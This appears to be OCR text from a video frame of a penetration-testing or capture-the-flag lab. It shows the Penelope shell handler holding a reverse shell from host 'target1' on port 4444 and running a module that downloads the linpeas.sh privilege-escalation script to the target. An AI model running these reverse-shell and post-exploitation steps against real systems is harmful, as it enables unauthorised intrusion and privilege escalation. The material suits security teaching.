 1: >_ Terminal 2: Internet | hack-the-clown
vagrant@target1: ~
(Penelope)> sessions
➤ target1~172.16.177.130-Linux-x86_64
ID | Shell | User | Source
1 | PTY | vagrant(1000) | TCPListener(0.0.0.0:4444)
| Raw | vagrant(1000) | TCPListener(0.0.0.0:4444)
(Penelope)> use 1
(Penelope)─(Session [1])> run peass_ng
[•] Download URL: https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh